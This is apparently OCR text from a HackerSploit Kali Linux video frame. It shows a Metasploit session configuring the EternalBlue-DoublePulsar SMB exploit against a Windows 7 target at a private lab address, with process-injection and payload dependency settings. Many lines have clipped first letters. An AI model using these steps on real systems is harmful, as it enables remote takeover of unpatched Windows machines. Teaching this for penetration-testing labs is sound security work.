 Edit View Search Terminal Help
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
xploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
sf exploit(windows/smb/eternalblue_doublepulsar) > set RHOSt 192.168.1.105
HOSt => 192.168.1.105
sf exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT explorer.exe
ROCESSINJECT => explorer.exe
sf exploit(windows/smb/eternalblue_doublepulsar) > options
odule options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 192.168.1.105 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
xploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
HackerSploit
KALI LINUX™